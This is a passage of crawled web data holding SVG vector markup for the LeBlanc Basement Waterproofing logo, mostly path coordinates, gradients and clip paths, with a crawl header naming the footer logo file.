8.159 0 001.011-.349 3.083 3.083 0 00.891-.579 3.865 3.865 0 00.751-1.019 7.572 7.572 0 00.616-1.635 4.773 4.773 0 00.175-1.929 2.056 2.056 0 00-.717-1.268 3.579 3.579 0 00-1.59-.689 12.373 12.373 0 00-2.435-.2H84.161z" transform="translate(-21.996 -10.544)" fill="#fff" fill-rule="evenodd"/><path id="Path_9" data-name="Path 9" d="M57.96 69.622h17.347l1-3.749H63.739l.671-2.5h11.641l.864-3.234H60.5z" transform="translate(-20.208 -11.085)" fill="#fff" fill-rule="evenodd"/><path id="Path_10" data-name="Path 10" d="M38.84 69.081h15.537l1.075-4.006H44.693L47.8 53.48h-4.789z" transform="translate(-18.656 -10.544)" fill="#fff" fill-rule="evenodd"/><path id="Path_11" data-name="Path 11" d="M39.5 69.3h14.572l.818-3.069H44.14l1.139-4.263h-3.813z" transform="translate(-18.71 -11.234)" fill-rule="evenodd" fill="url(#linear-gradient-3)"/><path id="Path_12" data-name="Path 12" d="M58.62 69.3H75l.753-2.812H63.186l.919-3.436h11.642l.285-1.084H60.586z" transform="translate(-20.262 -11.234)" fill-rule="evenodd" fill="url(#linear-gradient-3)"/><path id="Path_13" data-name="Path 13" d="M86.117 63.119h8.94a2.815 2.815 0 011.424.312 1.321 1.321 0 01.4 1.571 1.754 1.754 0 01-.992 1.231 3.793 3.793 0 01-1.5.266h-9.182zM80.65 69.3h14.627a10.576 10.576 0 001.865-.156 4.492 4.492 0 001.516-.551 3.973 3.973 0 001.185-1.13 6.036 6.036 0 00.845-1.948 3.971 3.971 0 00.092-2.334c-.257-.56-1.011-.744-1.562-.809l-.533-.064.092-.331h-16.17z" transform="translate(-22.051 -11.234)" fill-rule="evenodd" fill="url(#linear-gradient-3)"/><path id="Path_14" data-name="Path 14" d="M105.56 69.3h14.572l.818-3.069H110.2l1.139-4.263h-3.813z" transform="translate(-24.073 -11.234)" fill-rule="evenodd" fill="url(#linear-gradient-3)"/><path id="Path_15" data-name="Path 15" d="M124.09 69.3h4.135l2.141-2.756h10.291l.743 2.756h4.346l-2.067-7.332h-4.227l.56 2.15h-7.69L134 61.97h-3.978z" transform="translate(-25.578 -11.234)" fill-rule="evenodd" fill="url(#linear-gradient-3)"/><path id="Path_16" data-name="Path 16" d="M160.148 61.97L164 69.3h6.772l1.966-7.332h-3.813l-1.075 4.006h-.689l-2.1-4.006zm-9.638 7.33h3.813l1.966-7.332h-3.813z" transform="translate(-27.723 -11.234)" fill-rule="evenodd" fill="url(#linear-gradient-3)"/><path id="Path_17" data-name="Path 17" d="M197.246 64.248h-3.822a4.624 4.624 0 01-.4.928 2.4 2.4 0 01-.8.809 2.853 2.853 0 01-1.121.349 12 12 0 01-1.406.064h-5.109a4.519 4.519 0 01-1.488-.2 1.694 1.694 0 01-.956-.753 2.139 2.139 0 01-.211-1.24 8.6 8.6 0 01.294-1.525l.193-.717h-3.942l-.652 2.453a6.65 6.65 0 00-.276 2.619 2.346 2.346 0 00.744 1.443 3.6 3.6 0 001.718.763 14.371 14.371 0 002.738.23h7.718a10.241 10.241 0 002.894-.349 5.571 5.571 0 001.856-.919 4.3 4.3 0 001.13-1.341 8.39 8.39 0 00.68-1.746z" transform="translate(-29.915 -11.233)" fill-rule="evenodd" fill="url(#linear-gradient-3)"/><g id="Group_286" data-name="Group 286" transform="translate(23.629)"><g id="Group_285" data-name="Group 285" clip-path="url(#clip-path-3)"><path id="Rectangle_11" data-name="Rectangle 11" fill="url(#linear-gradient-10)" d="M0 0h92.478v31.46H0z"/></g></g><path id="Rectangle_12" data-name="Rectangle 12" transform="translate(69.404 15.647)" fill="#039" d="M0 0h5.568v5.568H0z"/><path id="Rectangle_13" data-name="Rectangle 13" transform="translate(113.02 15.647)" fill="#039" d="M0 0h5.568v5.568H0z"/><g id="Group_288" data-name="Group 288" transform="translate(42.456 10.235)"><g id="Group_287" data-name="Group 287" clip-path="url(#clip-path-4)"><path id="Rectangle_14" data-name="Rectangle 14" fill="url(#linear-gradient-11)" d="M0 0h43.561v19.267H0z"/></g></g><path id="Path_20" data-name="Path 20" d="M154.431 26.848l-13.818-8.958-13.828 8.958-15.9 10.309h1.231l28.5-18.468L169.1 37.157h1.24z" transform="translate(-24.505 -7.655)" fill="#00309a" fill-rule="evenodd"/><g id="Group_290" data-name="Group 290" transform="translate(40.949 42.936)"><g id="Group_289" data-name="Group 289" clip-path="url(#clip-path-5)"><path id="Rectangle_15" data-name="Rectangle 15" fill="url(#linear-gradient-12)" d="M0 0h18.036v3.62H0z"/></g></g><g id="Group_292" data-name="Group 292" transform="translate(3.508 33.748)"><g id="Group_291" data-name="Group 291" clip-path="url(#clip-path-6)"><path id="Rectangle_16" data-name="Rectangle 16" fill="url(#linear-gradient-13)" d="M0 0h12.827v31.928H0z"/></g></g><g id="Group_294" data-name="Group 294" transform="translate(173.259 35.806)"><g id="Group_293" data-name="Group 293" clip-path="url(#clip-path-7)"><path id="Rectangle_17" data-name="Rectangle 17" transform="translate(-.084)" fill="url(#linear-gradient-14)" d="M0 0h12.827v31.928H0z"/></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.leblancbasementwaterproofing.com/images/logo-footer.svg
body_size: 6102
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="235" height="111.897" viewBox="0 0 235 111.897"><defs><linearGradient id="linear-gradient" x1=".491" y1="-.174" x2=".509" y2="1.174" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#fbc108"/><stop offset=".48" stop-color="#ffdb66"/><stop offset="1" stop-color="#fbc108"/></linearGradient><linearGradient id="linear-gradient-2" x1=".492" y1=".371" x2=".536" y2="1.065" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#00309a"/><stop offset=".46" stop-color="#0080ff"/><stop offset="1" stop-color="#082e53"/></linearGradient><linearGradient id="linear-gradient-3" x1=".5" y1=".5" x2=".5" y2="1" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#dbdbdb"/><stop offset="1" stop-color="#6e6e6e"/></linearGradient><linearGradient id="linear-gradient-10" x1=".466" y1="-.049" x2=".534" y2="1.049" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#fbc108"/><stop offset=".51" stop-color="#ffdc69"/><stop offset="1" stop-color="#fbc108"/></linearGradient><linearGradient id="linear-gradient-11" x1=".444" y1="-.037" x2=".556" y2="1.037" xlink:href="#linear-gradient-10"/><linearGradient id="linear-gradient-12" x1=".501" y1=".094" x2=".5" y2=".94" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#fbc108"/><stop offset=".52" stop-color="#fff0bf"/><stop offset="1" stop-color="#fbc108"/></linearGradient><linearGradient id="linear-gradient-13" x1="1.17" y1=".687" x2="-.175" y2=".311" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#fbc108"/><stop offset=".43" stop-color="#ffe17f"/><stop offset="1" stop-color="#fbc108"/></linearGradient><linearGradient id="linear-gradient-14" x1="-.17" y1=".313" x2="1.174" y2=".688" xlink:href="#linear-gradient-13"/><clipPath id="clip-path"><path id="Path_1" data-name="Path 1" d="M233.9 82.88l-2.279 10.813H27.78l2.279-10.813h-1.14l-2.4 11.382-.125.57-2.78 13.205 208.921-13.205.114-.57 2.4-11.382z" transform="translate(-23.61 -82.88)"/></clipPath><clipPath id="clip-path-2"><path id="Path_3" data-name="Path 3" d="M237.177 54.478a39.544 39.544 0 00-4.777 15.188c-.581 4.956-.444 10.676 1.2 15.188.536 1.47 2.074 4.774 4.045 4.774s4.284-3.293 5.161-4.774a39.545 39.545 0 004.774-15.188c.581-4.956.444-10.676-1.2-15.188-.536-1.47-2.074-4.774-4.045-4.774s-4.284 3.3-5.161 4.774m-31.5-8.716l-44.823-29.043-44.834 29.043h89.657zM160.851 6.75l.148.091 60.067 38.921h21.739c6.369 0 10.277 10.7 8.728 23.9s-7.976 23.9-14.345 23.9H25.939c-6.369 0-10.277-10.7-8.728-23.9s7.976-23.9 14.345-23.9h69.057zM35.145 54.478c1.641 4.5 1.789 10.231 1.2 15.188a39.606 39.606 0 01-4.774 15.188c-.877 1.47-3.19 4.774-5.161 4.774s-3.5-3.293-4.045-4.774c-1.641-4.5-1.789-10.231-1.2-15.188a39.606 39.606 0 014.774-15.188c.889-1.47 3.19-4.774 5.161-4.774s3.5 3.304 4.045 4.774z" transform="translate(-16.872 -6.75)"/></clipPath><clipPath id="clip-path-3"><path id="Path_18" data-name="Path 18" d="M130.036 24.387L157.267 6.75 97.052 45.762l25.282-16.384-19.529-12.659-44.834 29.043H42.59L102.805 6.75z" transform="translate(-42.59 -6.75)"/></clipPath><clipPath id="clip-path-4"><path id="Path_19" data-name="Path 19" d="M117.1 29L99.95 17.89 63.08 41.782h1.538l35.332-22.9L116.322 29.5z" transform="translate(-63.08 -17.89)"/></clipPath><clipPath id="clip-path-5"><path id="Path_21" data-name="Path 21" d="M67.376 57.969h15.233l1.208-4.489H62.648l-1.208 4.489z" transform="translate(-61.44 -53.48)"/></clipPath><clipPath id="clip-path-6"><path id="Path_22" data-name="Path 22" d="M35.912 65.014l.1-.718q-.034.359-.1.718m-.205 1.208zm-.524 2.45c.034-.16.08-.33.114-.49.034-.16.08-.33.114-.49l.057-.251c.034-.16.068-.33.1-.49.034-.16.068-.33.091-.49m-1.219 4.911c.251-.809.479-1.641.684-2.461q-.306 1.23-.682 2.461zm-.581 1.7c.114-.319.228-.638.342-.968-.112.316-.226.646-.34.965zm-6.3 9.582A13.835 13.835 0 0031.4 78.3a30.683 30.683 0 002.461-5.241A29.843 29.843 0 0131.4 78.3a13.694 13.694 0 01-3.84 4.351zm-6.87-14.06a29.488 29.488 0 001.516 9.706c.524 1.447 2.017 4.66 3.942 4.763 1.88-.1 4.045-3.2 4.876-4.592a37.96 37.96 0 004.6-14.641c.558-4.774.433-10.3-1.162-14.641-.524-1.424-1.994-4.6-3.9-4.6s-4.124 3.179-4.979 4.6a38.155 38.155 0 00-4.6 14.641 46.263 46.263 0 00-.292 4.762zm12.318-24.225a4.306 4.306 0 00-1.014-.889 4.093 4.093 0 011.014.889zm.968 1.413a8.841 8.841 0 00-.968-1.413 8.153 8.153 0 01.968 1.413zm.467.889c-.137-.285-.3-.592-.456-.889.16.296.319.592.456.888zm1.139 3.236a15.22 15.22 0 000-.001zm.216.911a21.69 21.69 0 00-.216-.911c.08.293.149.603.219.911zm.137.7l-.137-.7c.047.227.103.455.138.695zm.3 1.9q-.051-.479-.137-.957.083.459.134.954zm.148 1.447l-.068-.729c.019.248.042.487.065.726zm-.205 8.26a44.08 44.08 0 00.205-8.249 43.155 43.155 0 01-.205 8.249c-.046.387-.1.775-.148 1.174.054-.399.099-.789.145-1.176z" transform="translate(-20.69 -43.48)"/></clipPath><clipPath id="clip-path-7"><path id="Path_23" data-name="Path 23" d="M206.021 63.779l-.1.718q.034-.359.1-.718m.205-1.208zm.524-2.45c-.034.16-.08.33-.114.49-.034.16-.08.33-.114.49l-.057.251c-.034.16-.068.33-.1.49-.034.16-.068.33-.091.49m1.219-4.922a46.978 46.978 0 00-.684 2.461q.306-1.231.682-2.461zm.581-1.7c-.114.319-.228.638-.342.968.112-.316.226-.635.34-.966zm6.3-9.582a13.835 13.835 0 00-3.84 4.352 30.68 30.68 0 00-2.461 5.241 29.839 29.839 0 012.461-5.241 13.694 13.694 0 013.838-4.35zm6.87 14.06a29.489 29.489 0 00-1.515-9.707c-.524-1.447-2.017-4.66-3.942-4.763-1.88.1-4.045 3.2-4.876 4.592a38.154 38.154 0 00-4.6 14.641c-.558 4.774-.433 10.3 1.162 14.641.513 1.424 1.994 4.6 3.9 4.6s4.124-3.179 4.979-4.6a38.154 38.154 0 004.6-14.641 46.242 46.242 0 00.291-4.761zm-12.318 24.225a4.306 4.306 0 001.014.889 4.093 4.093 0 01-1.014-.889zm-.969-1.4a8.844 8.844 0 00.969 1.413 9.129 9.129 0 01-.968-1.415zm-.467-.889c.137.285.3.592.456.889-.159-.313-.319-.605-.455-.89zm-1.139-3.236c.057.228.114.444.182.672-.068-.229-.125-.46-.182-.673zm-.217-.911a20.227 20.227 0 00.001-.002zm-.137-.7l.137.7c-.045-.241-.102-.469-.134-.697zm-.3-1.9q.051.479.137.957-.081-.478-.134-.956zm-.148-1.458l.068.729c-.017-.239-.041-.489-.063-.729zm.205-8.249a44.077 44.077 0 00-.205 8.249 43.132 43.132 0 01.205-8.249c.046-.387.091-.775.148-1.174-.052.388-.102.787-.143 1.174z" transform="translate(-205.442 -45.72)"/></clipPath></defs><g id="LeBlanc-Basement-Waterproofing-v2"><g id="Group_282" data-name="Group 282" transform="translate(7.677 86.74)"><g id="Group_281" data-name="Group 281" clip-path="url(#clip-path)"><path id="Rectangle_9" data-name="Rectangle 9" fill="url(#linear-gradient)" d="M0 0h211.443v25.157H0z"/></g></g><path id="Path_2" data-name="Path 2" d="M212.088 88.932a2.861 2.861 0 00.182 1.117 1.6 1.6 0 00.536.684 2.046 2.046 0 00.855.342 6.789 6.789 0 001.139.091h2.279c.536 0 .991-.011 1.379-.046a2.631 2.631 0 00.946-.216 1.089 1.089 0 00.547-.558 2.525 2.525 0 00.182-1.037v-1.756h-4.25v1.276h2.347v.182a.648.648 0 01-.091.353.562.562 0 01-.228.205.873.873 0 01-.319.091 3.8 3.8 0 01-.365.023h-2.017a2.909 2.909 0 01-.592-.046.7.7 0 01-.365-.194.769.769 0 01-.182-.387 3.175 3.175 0 01-.057-.649v-.763a3.134 3.134 0 01.057-.638.925.925 0 01.182-.4.63.63 0 01.365-.194 2.909 2.909 0 01.592-.046h2.051c.148 0 .285.011.41.023a.756.756 0 01.3.091.4.4 0 01.182.205.832.832 0 01.068.365h1.857v-.194a3.713 3.713 0 00-.08-.82 1.3 1.3 0 00-.342-.627 1.694 1.694 0 00-.741-.4 4.875 4.875 0 00-1.288-.137h-2.848a6.789 6.789 0 00-1.139.091 2.4 2.4 0 00-.855.342 1.6 1.6 0 00-.536.684 2.8 2.8 0 00-.182 1.105v1.834zm-9.537 2.168h1.891v-4.481h.011l3.555 4.478h2.928v-6.176h-1.891V89.4h-.011l-3.555-4.478h-2.928zm-3.281 0h1.891v-6.179h-1.891zm-7.679 0h1.891v-2.111h4.341v-1.436h-4.341V86.4h4.546v-1.479h-6.437V91.1zm-7.668-3.418a2.318 2.318 0 01.046-.513 1 1 0 01.171-.387.9.9 0 01.353-.251 1.759 1.759 0 01.6-.08h2.21a1.759 1.759 0 01.6.08.742.742 0 01.353.251.86.86 0 01.171.387 2.319 2.319 0 01.046.513v.661a2.814 2.814 0 01-.046.57.8.8 0 01-.16.387.762.762 0 01-.33.217 1.779 1.779 0 01-.547.068h-2.415a1.883 1.883 0 01-.547-.068.674.674 0 01-.33-.217.754.754 0 01-.16-.387 2.815 2.815 0 01-.046-.57v-.661zm-1.948 1.253a2.861 2.861 0 00.182 1.117 1.6 1.6 0 00.535.684 2.046 2.046 0 00.855.342 6.789 6.789 0 001.139.091h3.031a6.79 6.79 0 001.139-.091 2.4 2.4 0 00.855-.342 1.6 1.6 0 00.535-.684 2.823 2.823 0 00.182-1.117v-1.849a2.8 2.8 0 00-.182-1.105 1.536 1.536 0 00-.535-.684 2.045 2.045 0 00-.855-.342 5.77 5.77 0 00-1.139-.091h-3.031a6.786 6.786 0 00-1.139.091 2.4 2.4 0 00-.855.342 1.6 1.6 0 00-.535.684 2.8 2.8 0 00-.182 1.105zm-7.531-1.253a2.317 2.317 0 01.046-.513 1 1 0 01.171-.387.9.9 0 01.353-.251 1.759 1.759 0 01.6-.08h2.21a1.759 1.759 0 01.6.08.742.742 0 01.353.251.86.86 0 01.171.387 2.318 2.318 0 01.046.513v.661a2.813 2.813 0 01-.046.57.8.8 0 01-.16.387.762.762 0 01-.33.217 1.778 1.778 0 01-.547.068H175.5a1.883 1.883 0 01-.547-.068.674.674 0 01-.33-.217.754.754 0 01-.16-.387 3.979 3.979 0 01-.046-.57v-.661zm-1.948 1.253a2.861 2.861 0 00.182 1.117 1.6 1.6 0 00.536.684 2.046 2.046 0 00.855.342 6.789 6.789 0 001.139.091h3.031a6.79 6.79 0 001.139-.091 2.4 2.4 0 00.855-.342 1.6 1.6 0 00.536-.684 2.823 2.823 0 00.182-1.117v-1.849a2.8 2.8 0 00-.182-1.105 1.536 1.536 0 00-.536-.684 2.045 2.045 0 00-.855-.342 5.77 5.77 0 00-1.139-.091h-3.031a6.787 6.787 0 00-1.139.091 2.4 2.4 0 00-.855.342 1.6 1.6 0 00-.536.684 2.8 2.8 0 00-.182 1.105zM163.8 91.1h1.891v-1.61h2.974a.765.765 0 01.6.182 1.015 1.015 0 01.171.672v.741h1.891v-1.048a1.949 1.949 0 00-.08-.627 1.206 1.206 0 00-.216-.4.822.822 0 00-.33-.228 2.294 2.294 0 00-.4-.114 1.812 1.812 0 00.535-.205.948.948 0 00.319-.319 1.31 1.31 0 00.159-.433 3.949 3.949 0 00.046-.558v-.387a3.711 3.711 0 00-.08-.752 1.406 1.406 0 00-.3-.581 1.385 1.385 0 00-.57-.376 2.536 2.536 0 00-.9-.137h-5.708v6.18zm1.891-4.637h2.962a1.4 1.4 0 01.661.114c.137.08.205.251.205.524v.199a.684.684 0 01-.16.49.764.764 0 01-.547.159h-3.122zm-8.42 0h2.78a.85.85 0 01.6.171.657.657 0 01.171.49v.239a.781.781 0 01-.137.467.555.555 0 01-.479.194h-2.94zm-1.889 4.637h1.891v-1.55h3.76a1.665 1.665 0 00.832-.182 1.516 1.516 0 00.535-.467 1.8 1.8 0 00.285-.638 2.959 2.959 0 00.08-.7v-.523a3.351 3.351 0 00-.1-.843 1.515 1.515 0 00-1.025-1.117 3.337 3.337 0 00-1.105-.16h-5.165v6.18zm-8.83 0h1.891v-1.61h2.974a.765.765 0 01.6.182 1.015 1.015 0 01.171.672v.741h1.891v-1.048a1.949 1.949 0 00-.08-.627 1.207 1.207 0 00-.216-.4.822.822 0 00-.33-.228 2.3 2.3 0 00-.4-.114 1.812 1.812 0 00.536-.205.948.948 0 00.319-.319 1.309 1.309 0 00.159-.433 3.949 3.949 0 00.046-.558v-.387a3.712 3.712 0 00-.08-.752 1.407 1.407 0 00-.3-.581 1.385 1.385 0 00-.57-.376 2.536 2.536 0 00-.9-.137h-5.708v6.18zm1.891-4.637h2.962a1.4 1.4 0 01.661.114c.137.08.205.251.205.524v.199a.684.684 0 01-.16.49.751.751 0 01-.536.159h-3.133zm-9.9 4.637h6.857v-1.485h-4.968v-.991h4.6v-1.276h-4.6v-.991h4.854v-1.436h-6.745zm-8.033-4.637h2.655V91.1h1.891v-4.641h2.655v-1.538H130.5v1.538zm-4.216-.1l1.231 2.313h-2.415zm-4.569 4.74h2.108l.558-1.103h3.84l.592 1.094h2.108l-3.4-6.175h-2.461zm-9.024 0h2.176l1.436-4.079h.011l1.436 4.076h2.176l2.005-6.175H120.1l-1.31 4.535h-.011l-1.579-4.539h-1.755l-1.572 4.535h-.011l-1.31-4.535h-1.846zm-13.672-4.644h2.655V91.1h1.891v-4.641h2.655v-1.538h-7.213v1.538zM89.811 91.1H91.7v-4.481h.011l3.558 4.481H98.2v-6.179h-1.894V89.4h-.023l-3.555-4.478H89.8V91.1zm-8.01 0h6.859v-1.485h-4.967v-.991h4.6v-1.276h-4.6v-.991h4.854v-1.436H81.8zm-11.359 0h1.846v-4.436h.023l2.484 4.436h1.413l2.484-4.432h.008V91.1h1.846v-6.179h-2.903L75.5 88.9l-2.142-3.976h-2.904V91.1zm-8.01 0h6.859v-1.485h-4.967v-.991h4.6v-1.276h-4.6v-.991h4.854v-1.436h-6.746zm-8.944-1.6a2.188 2.188 0 00.137.832 1.017 1.017 0 00.422.5 1.891 1.891 0 00.741.251 7.637 7.637 0 001.105.068h2.29a14.041 14.041 0 001.538-.068 2.331 2.331 0 00.934-.273 1.015 1.015 0 00.467-.592 3.364 3.364 0 00.125-1 3.063 3.063 0 00-.148-1.071 1.089 1.089 0 00-.558-.592 2.932 2.932 0 00-1.105-.251 26.415 26.415 0 00-1.812-.046c-.5 0-.911 0-1.208-.011a4.515 4.515 0 01-.684-.057.484.484 0 01-.308-.16.6.6 0 01-.068-.319.411.411 0 01.194-.365.994.994 0 01.524-.114h2.1a3.012 3.012 0 01.513.034.616.616 0 01.273.114.368.368 0 01.114.194 1.922 1.922 0 01.023.285h1.891v-.194a3.642 3.642 0 00-.068-.741 1.2 1.2 0 00-.308-.581 1.635 1.635 0 00-.718-.376 4.816 4.816 0 00-1.294-.137h-2.639a5.1 5.1 0 00-1.4.148 1.588 1.588 0 00-.741.422 1.15 1.15 0 00-.3.627 5.559 5.559 0 00-.046.775 4.165 4.165 0 00.091.934.92.92 0 00.422.57 2.447 2.447 0 00.957.285 16.105 16.105 0 001.7.08c.6 0 1.094 0 1.447.011a5.429 5.429 0 01.8.068c.182.046.3.091.342.171a.6.6 0 01.068.319.527.527 0 01-.068.285.414.414 0 01-.182.16.882.882 0 01-.262.068 2.477 2.477 0 01-.3.011h-2.312a3.316 3.316 0 01-.353-.011.548.548 0 01-.251-.091.389.389 0 01-.148-.216 1.159 1.159 0 01-.057-.387h-1.891v.441zm-5.2-3.145l1.231 2.313h-2.411zM43.724 91.1h2.108l.558-1.1h3.84l.592 1.094h2.108l-3.4-6.175h-2.456zm-6.551-4.7h3.35a.729.729 0 01.41.1.551.551 0 010 .752.68.68 0 01-.41.1h-3.35zm0 2.245h3.4a1.01 1.01 0 01.49.1.422.422 0 01.182.41.377.377 0 01-.182.365 1.174 1.174 0 01-.49.091h-3.4zM35.281 91.1h6.027a3.84 3.84 0 00.752-.068 1.543 1.543 0 00.592-.239 1.085 1.085 0 00.387-.5 2.148 2.148 0 00.137-.832 1.757 1.757 0 00-.251-1.048 1.217 1.217 0 00-.877-.422v-.023a2 2 0 00.365-.137.686.686 0 00.287-.231 1.183 1.183 0 00.194-.4 2.455 2.455 0 00.068-.649 1.905 1.905 0 00-.137-.763 1.126 1.126 0 00-.422-.5 1.907 1.907 0 00-.706-.273 5.009 5.009 0 00-.98-.08H35.27V91.1z" transform="translate(-14.308 4.132)" fill="#fff" fill-rule="evenodd"/><g id="Group_284" data-name="Group 284"><g id="Group_283" data-name="Group 283" clip-path="url(#clip-path-2)"><path id="Rectangle_10" data-name="Rectangle 10" transform="translate(-1.21)" fill="url(#linear-gradient-2)" d="M0 0h237.409v86.819H0z"/></g></g><path id="Path_4" data-name="Path 4" d="M177.411 66.074a8.693 8.693 0 00-.353 3.486 3.414 3.414 0 001.117 2.142 5.058 5.058 0 002.393 1.082 18.556 18.556 0 003.5.3h9.571a13.143 13.143 0 003.76-.456 7.523 7.523 0 002.5-1.242 5.834 5.834 0 001.55-1.846 10.625 10.625 0 00.889-2.29l.49-1.812h-5.936a5.463 5.463 0 01-.558 1.436 2.2 2.2 0 01-.786.8 3.1 3.1 0 01-1.162.365 13.959 13.959 0 01-1.675.08h-6.335a5 5 0 01-1.652-.216 1.47 1.47 0 01-.866-.672 2.073 2.073 0 01-.182-1.208 11.22 11.22 0 01.342-1.789l.558-2.085a9.233 9.233 0 01.581-1.618 4.117 4.117 0 01.877-1.219 3.491 3.491 0 011.333-.775 6.116 6.116 0 011.971-.262h6.462a3.942 3.942 0 011.96.376c.41.251.524.718.342 1.413l-.148.535h5.936a15.951 15.951 0 00.649-3.452 2.946 2.946 0 00-.684-2.245 4.619 4.619 0 00-2.564-1.231 25.42 25.42 0 00-4.956-.376h-6.973a21.226 21.226 0 00-3.657.3 8.663 8.663 0 00-2.974 1.082 7.234 7.234 0 00-2.256 2.153 11.161 11.161 0 00-1.5 3.475z" transform="translate(5.443 -.264)" fill="#fff" fill-rule="evenodd"/><path id="Path_5" data-name="Path 5" d="M149.84 72.826h5.936l3.76-14.06h.057l7.383 14.06h9.195l5.173-19.346h-5.925l-3.76 14.06h-.059l-7.383-14.06h-9.195z" transform="translate(1.658 -.238)" fill="#fff" fill-rule="evenodd"/><path id="Path_6" data-name="Path 6" d="M141.33 57.969l1.9 7.269h-7.588zm-18.31 14.857h6.631l2.655-3.418h12.032l.934 3.418h6.6l-5.461-19.346h-7.725z" transform="translate(-2.079 -.238)" fill="#fff" fill-rule="evenodd"/><path id="Path_7" data-name="Path 7" d="M104.9 72.826h19.267l1.333-4.968h-13.342l3.851-14.379h-5.936z" transform="translate(-4.605 -.238)" fill="#fff" fill-rule="evenodd"/><path id="Path_8" data-name="Path 8" d="M87.967 65.158h10.642a2.881 2.881 0 011.47.308q.513.308.239 1.3a1.58 1.58 0 01-.889 1.139 4.259 4.259 0 01-1.629.285H87.158zm1.88-7.03h10.5a1.808 1.808 0 011.2.33c.239.228.285.615.137 1.185a1.866 1.866 0 01-.763 1.162 2.534 2.534 0 01-1.367.33h-10.5zm-9.867 14.7h18.9a13.534 13.534 0 002.415-.205 6.126 6.126 0 002.074-.763 5.63 5.63 0 001.652-1.561 8.284 8.284 0 001.139-2.609 5.08 5.08 0 00.08-3.293 2.786 2.786 0 00-2.393-1.333l.023-.08a10.118 10.118 0 001.253-.433 3.824 3.824 0 001.105-.718 4.793 4.793 0 00.934-1.253 9.389 9.389 0 00.763-2.028 5.919 5.919 0 00.217-2.393 2.549 2.549 0 00-.889-1.572 4.438 4.438 0 00-1.971-.855 15.343 15.343 0 00-3.019-.251h-17.1z" transform="translate(-8.078 -.238)" fill="#fff" fill-rule="evenodd"/><path id="Path_9" data-name="Path 9" d="M57.96 71.9h21.511l1.242-4.649H65.127l.832-3.1h14.435l1.071-4.011H61.1z" transform="translate(-11.146 .691)" fill="#fff" fill-rule="evenodd"/><path id="Path_10" data-name="Path 10" d="M38.84 72.826h19.267l1.333-4.968H46.1l3.849-14.378h-5.936z" transform="translate(-13.811 -.238)" fill="#fff" fill-rule="evenodd"/><path id="Path_11" data-name="Path 11" d="M39.5 71.062h18.07l1.014-3.805h-13.33l1.413-5.287h-4.729z" transform="translate(-13.719 .946)" fill-rule="evenodd" fill="url(#linear-gradient-3)"/><path id="Path_12" data-name="Path 12" d="M58.62 71.062h20.315l.934-3.486H64.283l1.139-4.261h14.436l.353-1.344H61.058z" transform="translate(-11.054 .946)" fill-rule="evenodd" fill="url(#linear-gradient-3)"/><path id="Path_13" data-name="Path 13" d="M87.429 63.393h11.086a3.491 3.491 0 011.766.387 1.638 1.638 0 01.5 1.948 2.175 2.175 0 01-1.231 1.527 4.7 4.7 0 01-1.857.33H86.3zm-6.779 7.668h18.139a13.115 13.115 0 002.313-.194 5.57 5.57 0 001.88-.684 4.926 4.926 0 001.47-1.4 7.484 7.484 0 001.048-2.415 4.924 4.924 0 00.114-2.894c-.319-.7-1.253-.923-1.937-1l-.661-.08.114-.41H83.077z" transform="translate(-7.984 .947)" fill-rule="evenodd" fill="url(#linear-gradient-3)"/><path id="Path_14" data-name="Path 14" d="M105.56 71.062h18.07l1.014-3.805h-13.33l1.413-5.287H108z" transform="translate(-4.513 .946)" fill-rule="evenodd" fill="url(#linear-gradient-3)"/><path id="Path_15" data-name="Path 15" d="M124.09 71.062h5.127l2.655-3.418h12.761l.923 3.418h5.389l-2.564-9.092h-5.241l.7 2.666h-9.54l2.085-2.666h-4.935z" transform="translate(-1.93 .946)" fill-rule="evenodd" fill="url(#linear-gradient-3)"/><path id="Path_16" data-name="Path 16" d="M162.462 61.97l4.774 9.092h8.4l2.438-9.092h-4.728l-1.333 4.968h-.855l-2.609-4.968zm-11.952 9.092h4.728l2.438-9.092h-4.728z" transform="translate(1.752 .946)" fill-rule="evenodd" fill="url(#linear-gradient-3)"/><path id="Path_17" data-name="Path 17" d="M201.983 64.8h-4.74a5.734 5.734 0 01-.49 1.151 2.979 2.979 0 01-.991 1 3.538 3.538 0 01-1.39.433 14.882 14.882 0 01-1.743.08h-6.335a5.6 5.6 0 01-1.846-.251 2.1 2.1 0 01-1.185-.934A2.653 2.653 0 01183 64.74a10.664 10.664 0 01.365-1.891l.239-.889h-4.888l-.807 3.04a8.246 8.246 0 00-.342 3.247 2.909 2.909 0 00.923 1.789 4.464 4.464 0 002.131.946 17.821 17.821 0 003.4.285h9.571a12.7 12.7 0 003.589-.433 6.909 6.909 0 002.3-1.139 5.329 5.329 0 001.4-1.663 10.4 10.4 0 00.843-2.165z" transform="translate(5.515 .944)" fill-rule="evenodd" fill="url(#linear-gradient-3)"/><g id="Group_286" data-name="Group 286" transform="translate(29.302)"><g id="Group_285" data-name="Group 285" clip-path="url(#clip-path-3)"><path id="Rectangle_11" data-name="Rectangle 11" fill="url(#linear-gradient-10)" d="M0 0h114.677v39.012H0z"/></g></g><path id="Rectangle_12" data-name="Rectangle 12" transform="translate(86.065 19.403)" fill="#039" d="M0 0h6.905v6.905H0z"/><path id="Rectangle_13" data-name="Rectangle 13" transform="translate(140.15 19.403)" fill="#039" d="M0 0h6.905v6.905H0z"/><g id="Group_288" data-name="Group 288" transform="translate(52.647 12.693)"><g id="Group_287" data-name="Group 287" clip-path="url(#clip-path-4)"><path id="Rectangle_14" data-name="Rectangle 14" fill="url(#linear-gradient-11)" d="M0 0h54.017v23.892H0z"/></g></g><path id="Path_20" data-name="Path 20" d="M164.886 29L147.75 17.89 130.6 29l-19.72 12.782h1.527l35.343-22.9 35.332 22.9h1.538z" transform="translate(-3.771 -5.197)" fill="#00309a" fill-rule="evenodd"/><g id="Group_290" data-name="Group 290" transform="translate(50.779 53.242)"><g id="Group_289" data-name="Group 289" clip-path="url(#clip-path-5)"><path id="Rectangle_15" data-name="Rectangle 15" fill="url(#linear-gradient-12)" d="M0 0h22.366v4.489H0z"/></g></g><g id="Group_292" data-name="Group 292" transform="translate(4.35 41.849)"><g id="Group_291" data-name="Group 291" clip-path="url(#clip-path-6)"><path id="Rectangle_16" data-name="Rectangle 